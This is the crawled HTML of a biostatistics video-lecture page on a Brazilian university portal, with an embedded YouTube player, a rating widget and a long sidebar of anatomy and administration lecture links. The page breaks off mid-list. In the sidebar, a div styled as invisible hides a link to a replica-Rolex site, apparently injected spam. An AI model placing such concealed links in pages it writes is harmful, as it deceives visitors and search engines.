

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/bioestat%C3%ADstica-aula-1-parte-5-0
body_size: 42976
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Bioestatística]: Aula 1 - parte 5 | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769615369 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-bioestatística-aula-1-parte-5-0 section-bioestatística-aula-1-parte-5-0 one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/bioestat%C3%ADstica-aula-1-parte-5-0"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-6y2L_f1dxIW6t04pMo4tHMDSzILRpNVS8ak1BJc9VvQ" value="form-6y2L_f1dxIW6t04pMo4tHMDSzILRpNVS8ak1BJc9VvQ"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Bioestatística]: Aula 1 - parte 5</h1>
                                
        
        <div id="content-area">
          <div id="node-54" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1354 first"><a href="/taxonomy_vtn/term/1354" rel="tag" title="">Bioestatística</a></li>
<li class="taxonomy_term_723"><a href="/taxonomy_vtn/term/723" rel="tag" title="">Epidemiologia</a></li>
<li class="taxonomy_term_1303 last"><a href="/taxonomy_vtn/term/1303" rel="tag" title="">Mauricio Cagy</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/EHCjarLKk-4&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/EHCjarLKk-4&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=EHCjarLKk-4"><img src="/sites/default/files/emvideo-youtube-XlUozG28OeA.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/mauricio-cagy" rel="tag" title="">Mauricio Cagy</a>        </div>
        </div>
</div>
<form action="/bioestat%C3%ADstica-aula-1-parte-5-0"  accept-charset="UTF-8" method="post" id="fivestar-form-node-54-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-54 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="54"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="18"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="61.1111"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/54/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="e1bfb002076ce524e1009b9e2d6de911"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80" selected="selected">Great</option><option value="100">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="user-rating">Your rating: <span>Nenhum</span></span> <span class="average-rating">Average: <span>3.1</span></span> <span class="total-votes">(<span>18</span> votes)</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/54"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-8HvjBJuM8DFdJwvPiiHVNfc2qYRpF2RZctJnTS-ZdaU" value="form-8HvjBJuM8DFdJwvPiiHVNfc2qYRpF2RZctJnTS-ZdaU"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-54-vote" value="fivestar_form_node_54_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fbioestat%25C3%25ADstica-aula-1-parte-5-0&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F54%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>8224 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
